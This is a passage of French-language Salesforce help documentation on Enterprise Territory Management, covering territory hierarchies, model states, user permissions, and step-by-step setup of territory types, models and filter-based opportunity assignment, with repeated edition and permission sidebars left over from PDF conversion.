Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

<span id="page-1895-2"></span>Chaque modèle de territoire inclut une hiérarchie graphique. La hiérarchie montre la structure de territoires de votre modèle (y compris les territoires parent et enfants), et permet de créer, de modifier et de supprimer des territoires, et d'afficher leur page de détail. Votre organisation peut créer et modifier jusqu'à quatre modèles de territoire différents, mais un seul modèle peut être activé à la fois. Activez le modèle que vous souhaitez utiliser pour confirmer les attributions d'utilisateurs et de comptes.

## Hiérarchie des territoires

La hiérarchie des territoires montre la structure des territoires d'un modèle et représente son principal point d'interaction. Démarrez depuis la hiérarchie pour créer, modifier et supprimer des territoires, exécutez des règles d'attribution pour des territoires, et accédez aux pages de détail du territoire pour plus d'informations. Dans la hiérarchie, vous pouvez également attribuer des territoires à des opportunités, exécuter des règles d'attribution au niveau du modèle et activer ou archiver le modèle.



Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic



<span id="page-1896-0"></span>Le nom et l'état du modèle de territoire sont affichés dans le noeud supérieur de la hiérarchie (1). Les territoires parent et enfant sont imbriqués sous le nom du modèle (2). Créez ou modifiez des territoires enfants ou exécutez leurs règles d'attribution (3). Exécutez le filtre qui attribue des territoires à des opportunités (4). Exécutez les règles d'attribution pour tous les territoires du modèle (5). Survolez pour afficher la date de dernière exécution des règles (6). Définir l'état du modèle sur *Actif* ou *Archive* (7). Basculez vers une vue de liste triée et revenez à la vue de l'arborescence (8).

## État du modèle de territoire

L'état du modèle de territoire indique si un territoire est en cours de planification, en cours d'utilisation ou archivé. Votre organisation ne peut avoir qu'un seul modèle de territoire actif à la fois, mais vous pouvez créer et gérer plusieurs modèles dans un état planification ou archivé, et les utiliser pour une conception ou une référence supplémentaire.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

Certains états reflètent le cycle de vie du modèle de territoire et d'autres signalent des erreurs de traitement avec un changement d'état.



## **Éditions**

Disponible avec : Salesforce Classic





## <span id="page-1897-0"></span>Comment les autorisations affectent-elles l'accès aux fonctionnalités et aux données dans Gestion des territoires d'entreprise ?

Lors de la mise en oeuvre de Enterprise Territory Management, vous devez savoir comment les autorisations des fonctionnalités affectent la gestion et l'accès aux enregistrements et aux données.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management,  $\mathbf G$ pas aux versions antérieures de Territory Management.

Assurez-vous que les autorisations utilisateur accordent un niveau d'accès adapté aux utilisateurs. Par exemple, si vous souhaitez que les responsables des opérations commerciales et certains directeurs commerciaux puissent gérer les territoires, Si oui, attribuez-leur l'autorisation « Gérer les territoires ». Tout utilisateur qui crée des règles d'attribution de compte doit également disposer de l'autorisation « Afficher tout » sur les comptes.

## Éditions

Disponible avec : Salesforce Classic



#### **Les utilisateurs qui souhaitent : Nécessitent les autorisations, les rôles ou la propriété :**

Remarque: Pour les attributions manuelles de territoires, Salesforce suggère des opportunités attribuées au compte du territoire, mais les utilisateurs qui ont accès en partage peuvent rechercher et attribuer n'importe quel territoire du modèle actif.

Lorsqu'un territoire est attribué à une opportunité, elle est partagée avec tous les utilisateurs de Salesforce attribués au parent de ce territoire dans la hiérarchie de modèles de territoire.

## Gestion des territoires de vente de votre organisation

Utilisez Enterprise Territory Management pour gérer les territoires commerciaux de votre organisation. Créez des types de territoires, élaborez un modèle, puis ajoutez et testez vos règles d'attribution de compte. Lorsque le modèle vous convient, activez-le, puis attribuez des utilisateurs et des comptes. Déployez-le dans votre organisation, puis exécutez des rapports pour évaluer leur impact et apporter des ajustements si nécessaire.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

Avant de commencer à élaborer votre modèle de territoire, planifiez votre approche. Sélectionnez des caractéristiques d'organisation, par exemple un secteur d'activité, un chiffre d'affaires annuel ou un emplacement, afin de diviser les comptes de votre organisation en segments logiques adaptés à votre activité.

### [Activation d'Enterprise Territory Management.](#page-1901-0)

À compter de la version Winter '15, Enterprise Territory Management peut être activée par les administrateurs dans les nouvelles organisations Salesforce. Les organisations créées avant la

version Winter '15 doivent appeler salesforce.com pour activer la fonctionnalité. Enterprise Territory Managementne peut pas être activée dans les organisations existantes qui ont les Prévisions personnalisables activées.

#### [Définition des paramètres de gestion des territoires d'entreprise](#page-1901-1)

Définissez et configurez les paramètres de Gestion des territoires d'entreprise.

#### [Utilisation de Chatter pour collaborer sur des modèles de territoires](#page-1903-0)

Activez le Suivi de fil Chatter dans l'objet Modèle de territoire afin de collaborer sur le développement de modèles directement dans les enregistrements des modèles. Votre équipe peut publier et répondre à des commentaires, joindre des fichiers et recevoir des notifications lorsque l'état des modèles changent ou lorsque des champs importants sont mis à jour.

#### [Élaboration d'un modèle de territoire](#page-1904-0)

Un modèle de territoire organise tous les éléments du plan de gestion des territoires de votre organisation, notamment une hiérarchie des territoires, des attributions de comptes et des attributions d'utilisateurs. Maintenez votre modèle dans l'état planification pendant l'élaboration de votre hiérarchie, définissez des règles d'attribution de territoires, ajoutez des utilisateurs aux territoires, puis exécutez vos règles pour observer les attributions de compte qui en résultent.

#### [Attribution manuelle d'un territoire ou plus à un compte](#page-1911-0)

Attribuez un ou plusieurs territoires à un compte directement depuis l'enregistrement du compte. Seuls les territoires qui appartiennent à des modèles dans un état Planification ou Actif peuvent être attribués à des comptes.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour gérer des territoires :

**•** Gérer les territoires

### [Attribution manuelle d'une ou de plusieurs règles d'attribution à un territoire](#page-1912-0)

Attribuez une ou plusieurs règles d'attribution d'objet à un territoire directement à partir de l'enregistrement du territoire. Les règles disponibles proviennent du modèle auquel le territoire appartient.

### [Attribution manuelle d'un territoire à une opportunité](#page-1912-1)

Un enregistrement d'opportunité permet d'attribuer et de suivre le territoire dans lequel les commerciaux associés gèrent cette opportunité. Les attributions manuelles de territoires sont contrôlées par votre accès en partage au compte attribué (parent) de l'opportunité. Lorsque vous attribuez un territoire à une opportunité, elle est partagée avec tous les utilisateurs de Salesforce attribués au territoire parent dans la hiérarchie du modèle de territoire.

#### [Exécution du filtre d'attribution de territoires d'opportunité](#page-1913-0)

Le filtre d'attribution de territoires d'opportunité attribue automatiquement des territoires à des opportunités en fonction de la logique de filtrage de la classe Apex.

#### [Clonage d'un modèle de territoire](#page-1913-1)

Le clonage permet d'effectuer une copie d'un modèle de territoire que vous pouvez utiliser pour tester différents paramètres sur un territoire. Le nouveau modèle comprend les territoires, les règles d'attribution, les utilisateurs et les comptes attribués manuellement d'origine. Seuls les modèles dans un état Planification, Actif ou Archivé peuvent être clonés. Une fois le clonage terminé, l'état du nouveau modèle est Planification.

#### [Attribution d'utilisateurs à des territoires](#page-1914-0)

Attribuez des utilisateurs aux territoires dans lesquels ils vont vendre des produits et des services. Vous pouvez attribuer des utilisateurs à des territoires appartenant à des modèles dans un état Actif ou Planification, bien que les attributions effectuées dans des modèles sous l'état Planification sont destinées uniquement à des opérations de planification : elles n'affectent pas l'accès des utilisateurs aux enregistrements.

#### [Identification des utilisateurs de territoires par rôle territoire](#page-1914-1)

Suivre les fonctions utilisateur dans les territoires en créant des rôles de territoire et en les attribuant aux utilisateurs de territoires qui en ont besoin. Les utilisateurs peuvent même avoir différents rôles dans des territoires différents.

### [Activation d'un modèle de territoire](#page-1916-0)

Lorsque la structure de votre modèle de territoire et de ses attributions de comptes de territoire vous conviennent, vous pouvez l'activer. Notez que vous pouvez également maintenir les modèles dans les états Planification et Archivé pour des conceptions et références ultérieures.

### [Configuration des autorisations Enterprise Territory Management et de l'accès des administrateurs et des utilisateurs](#page-1916-1)

Une étape important de la mise en oeuvre d'Enterprise Territory Management est de s'assurer que les utilisateurs appropriés peuvent accéder aux éléments, aux enregistrements et aux éléments d'enregistrement appropriés du modèle de territoire.

### [Exécution de règles d'attribution pour un territoire](#page-1917-0)

Exécutez des règles d'attribution de compte pour tous les territoires qui ont des règles définies et qui appartiennent à un modèle de territoire dont l'état est Planification ou Actif. Si l'état de votre territoire est Planification, l'exécution des règles permet de *prévisualiser* les attributions de compte. Si l'état de votre territoire est Actif lors de l'exécution des règles, les comptes sont attribués à des territoires en fonction de vos règles.

#### [Recherche des territoires auxquels une règle d'attribution s'applique](#page-1918-0)

Si vous utilisez des règles pour attribuer des comptes à des territoires, il peut être utile de déterminer les territoires auxquels une règle unique s'applique.

CONSULTER ÉGALEMENT :

[Concepts d'Enterprise Territory Management](#page-1893-0) [Gestion des territoires d'entreprise](#page-1893-1)

## <span id="page-1901-0"></span>Activation d'Enterprise Territory Management.

À compter de la version Winter '15, Enterprise Territory Management peut être activée par les administrateurs dans les nouvelles organisations Salesforce. Les organisations créées avant la version Winter '15 doivent appeler salesforce.com pour activer la fonctionnalité. Enterprise Territory Managementne peut pas être activée dans les organisations existantes qui ont les Prévisions personnalisables activées.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management. Vous pouvez activer et utiliser en même temps la Gestion des territoires d'entreprise et les Prévisions collaboratives dans votre organisation Salesforce, mais les deux fonctionnalités ne sont pas actuellement intégrées pour fonctionner conjointement.
- **1.** Dans Configuration, saisissez *Territoires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- <span id="page-1901-1"></span>**2.** Cliquez sur **Activer Enterprise Territory Management**.

## Définition des paramètres de gestion des territoires d'entreprise

Définissez et configurez les paramètres de Gestion des territoires d'entreprise.

Remarque: Ces informations s'appliquent uniquement à Gestion des territoires d'entreprise, pas aux versions antérieures de Gestion des territoires.

### [Définition de l'accès utilisateur par défaut pour des enregistrements de territoire](#page-1902-0)

Spécifiez les paramètres *par défaut* qui déterminent comment les utilisateurs peuvent accéder et modifier les enregistrements associés aux territoires de vente que vous configurez. Vous pouvez modifier les paramètres d'accès par défaut fournis lors de la création ou de la modification d'un territoire individuel.

[Activation de l'attribution de territoires à des opportunités basée sur un filtre](#page-1902-1) Activez et configurez l'attribution de territoires à des opportunités basée sur un filtre.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer Enterprise Territory Management :

**•** Personnaliser l'application

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer la Gestion des territoires d'entreprise :

**•** Afficher la configuration ET

Gérer les territoires

## <span id="page-1902-0"></span>Définition de l'accès utilisateur par défaut pour des enregistrements de territoire

Spécifiez les paramètres par défaut qui déterminent comment les utilisateurs peuvent accéder et modifier les enregistrements associés aux territoires de vente que vous configurez. Vous pouvez modifier les paramètres d'accès par défaut fournis lors de la création ou de la modification d'un territoire individuel.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

Les paramètres d'accès aux enregistrements standard s'appliquent aux comptes et aux opportunités. Si votre organisation utilise l'accès interne par défaut *Privé* pour les contacts ou les requêtes, pouvez également définir l'accès pour ces enregistrements.

- **1.** Dans Configuration, saisissez *Territoires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Sélectionnez les niveaux d'accès par défaut que vous souhaitez pour les comptes et les opportunités.
- **3.** Si applicable, sélectionnez les niveaux d'accès par défaut des contacts et des requêtes.
- **4.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

<span id="page-1902-1"></span>[Paramètres de partage par défaut à l'échelle de l'organisation](#page-608-0) [Définir vos paramètres de partage par défaut à l'échelle de l'organisation](#page-609-0)

## Activation de l'attribution de territoires à des opportunités basée sur un filtre

Activez et configurez l'attribution de territoires à des opportunités basée sur un filtre.

- Remarque: Ces informations s'appliquent uniquement à Gestion des territoires d'entreprise, pas aux versions antérieures de Gestion des territoires.
- **1.** Dans Configuration, saisissez *Territoires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Activation de l'attribution de territoires à des opportunités basée sur un filtre
- **3.** Si votre organisation utilise le code Apex fourni par Salesforce, commencez par créer la classe, puis revenez à cette page Paramètres pour saisir le nom de la classe : *OppTerrAssignDefaultLogicFilter*. Si vous choisissez d'utiliser votre propre code pour la classe Apex, saisissez le nom de la classe que vous avez créée.
- **4.** Si vous souhaitez exécuter la tâche d'attribution de territoires à des opportunités basée sur un filtre, lors de la création d'opportunités, sélectionnez cette option.
- **5.** Enregistrez vos paramètres.



Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer un modèle de territoire :

**•** Afficher la configuration ET

Gérer les territoires

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer la Gestion des territoires d'entreprise :

## <span id="page-1903-0"></span>Utilisation de Chatter pour collaborer sur des modèles de territoires

Activez le Suivi de fil Chatter dans l'objet Modèle de territoire afin de collaborer sur le développement de modèles directement dans les enregistrements des modèles. Votre équipe peut publier et répondre à des commentaires, joindre des fichiers et recevoir des notifications lorsque l'état des modèles changent ou lorsque des champs importants sont mis à jour.



Remarque: Ces informations s'appliquent uniquement à Gestion des territoires d'entreprise, pas aux versions antérieures de Gestion des territoires.

Lorsque vous avez activé et configuré le suivi de fil Chatter, tout utilisateur qui a accès à un enregistrement de modèle de territoire peut utiliser Chatter pour travailler sur ce modèle en collaborant avec ses collègues. Les utilisateurs qui suivent l'enregistrement reçoivent des mises à jour dans leur propre fil Chatter lorsque les champs suivis sont mis à jour.

- **1.** Assurez-vous que Chatter est activée pour votre organisation.
- **2.** Dans Configuration, saisissez *Suivi de fil* dans la case Recherche rapide, puis sélectionnez **Suivi de fil**.
- **3.** Sélectionnez l'objet Modèle de territoire. Activer le suivi de fil, puis sélectionnez les champs du modèle de territoire que vous souhaitez suivre.
- **4.** Cliquez sur **Enregistrer**.

Le fil Chatter est affiché en haut des enregistrements de modèles de territoire de votre organisation.

**5.** Pensez à informer les utilisateurs qui gèrent des modèles de territoires qu'ils peuvent désormais utiliser Chatter pour suivre et collaborer directement à partir des enregistrements de modèle.

CONSULTER ÉGALEMENT :

[Personnaliser le suivi de fil Chatter](#page-3432-0) **[Chatter](#page-3409-0)** 

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer le Suivi de fil Chatter :

**•** Personnaliser l'application

Pour partager une publication Chatter dans un enregistrement de modèle de territoire :

**•** Afficher la configuration ET

Gérer les territoires

## <span id="page-1904-0"></span>Élaboration d'un modèle de territoire

Un modèle de territoire organise tous les éléments du plan de gestion des territoires de votre organisation, notamment une hiérarchie des territoires, des attributions de comptes et des attributions d'utilisateurs. Maintenez votre modèle dans l'état planification pendant l'élaboration de votre hiérarchie, définissez des règles d'attribution de territoires, ajoutez des utilisateurs aux territoires, puis exécutez vos règles pour observer les attributions de compte qui en résultent.

 $\mathbf{z}$ Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management. Vous pouvez activer et utiliser en même temps la Gestion des territoires d'entreprise et les Prévisions collaboratives dans votre organisation Salesforce, mais les deux fonctionnalités ne sont pas actuellement intégrées pour fonctionner conjointement.

### 1. [Création de types de territoire](#page-1905-0)

Les types de territoire aident à classer et à définir des territoires individuels. La création de types de territoire est la première étape de l'élaboration de votre modèle de territoire dans Salesforce.

### 2. [Création d'un enregistrement de modèle de territoire](#page-1905-1)

La première étape de l'élaboration de votre modèle de territoire consiste à créer l'enregistrement qui connecte les autres éléments, y compris les territoires, les attributions d'utilisateurs et les attributions de comptes. Lors de la création d'un enregistrement de modèle de territoire, Salesforce génère une hiérarchie des territoires correspondante.

### 3. [Création de territoires](#page-1906-0)

Créez des territoires en élaborant le modèle de territoire de votre organisation. Les territoires créés sont affichés dans la hiérarchie des territoires du modèle.

### 4. [Création et vérification des attributions de comptes à des territoires](#page-1906-1)

Vous attribuez des comptes à des territoires en créant des règles d'attribution automatiques ou en les ajoutant manuellement. Il est possible de configurer des règles qui s'appliquent aussi bien aux territoires parents qu'à leurs descendants. Les attributions manuelles s'appliquent uniquement au territoire dans lequel elles ont été faites.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour élaborer un modèle de territoire :

- **•** Afficher la configuration ET
	- Gérer les territoires

## <span id="page-1905-0"></span>Création de types de territoire

Les types de territoire aident à classer et à définir des territoires individuels. La création de types de territoire est la première étape de l'élaboration de votre modèle de territoire dans Salesforce.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

Parmi les types de territoire que vous pouvez créer figurent *Grands comptes*, *Clients directs* et *Support commercial*.

- **1.** Dans Configuration, saisissez *Types de territoire* dans la case Recherche rapide, puis sélectionnez **Types de territoire**.
- **2.** Cliquez sur **Nouveau type de territoire**.
- **3.** Saisissez une étiquette et une description. Dans votre description, pensez à indiquer clairement quels territoires peuvent appartenir à ce type.
- **4.** Spécifiez la priorité de type de territoire.
- **5.** Cliquez sur **Enregistrer**.

### <span id="page-1905-1"></span>CONSULTER ÉGALEMENT :

[Priorité du type de territoire](#page-1894-1)

## Création d'un enregistrement de modèle de territoire

La première étape de l'élaboration de votre modèle de territoire consiste à créer l'enregistrement qui connecte les autres éléments, y compris les territoires, les attributions d'utilisateurs et les attributions de comptes. Lors de la création d'un enregistrement de modèle de territoire, Salesforce génère une hiérarchie des territoires correspondante.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

L'édition Salesforce de votre organisation détermine le nombre de modèles de territoire que vous pouvez créer dans des organisations de production et sandbox. Cette limitation prend en compte les modèles créés par clonage.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer un type de territoire :

**•** Afficher la configuration ET

Gérer les territoires

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour créer un enregistrement de modèle de territoire :

**•** Afficher la configuration ET

Gérer les territoires

**1.** Dans Configuration, saisissez *Modèles de territoire* dans la case Recherche rapide, puis sélectionnez **Modèles de territoire**.

**2.** Cliquez sur **Nouveau modèle de territoire**.

- **3.** Renseignez les champs d'étiquette et de description.
- **4.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Limitations d'Enterprise Territory Management](#page-5739-0)

## <span id="page-1906-0"></span>Création de territoires

Créez des territoires en élaborant le modèle de territoire de votre organisation. Les territoires créés sont affichés dans la hiérarchie des territoires du modèle.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

Par défaut, chaque modèle de territoire peut inclure jusqu'à 1000 territoires.

